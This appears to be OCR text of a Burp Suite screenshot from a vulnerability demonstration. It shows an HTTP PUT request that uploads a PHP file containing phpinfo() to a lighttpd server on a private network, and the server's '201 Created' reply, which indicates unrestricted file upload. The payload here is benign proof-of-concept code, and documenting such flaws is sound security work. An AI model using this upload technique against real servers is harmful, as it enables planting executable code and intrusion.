 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.2.1
Request
Pretty Raw Hex \n
1 PUT /test/1.php HTTP/1.1
2 Host: 192.168.2.181
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 18
10
11 <?php phpinfo();?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Thu, 2022 06:27:50 GMT
5 Server: lighttpd/1.4.28
6
7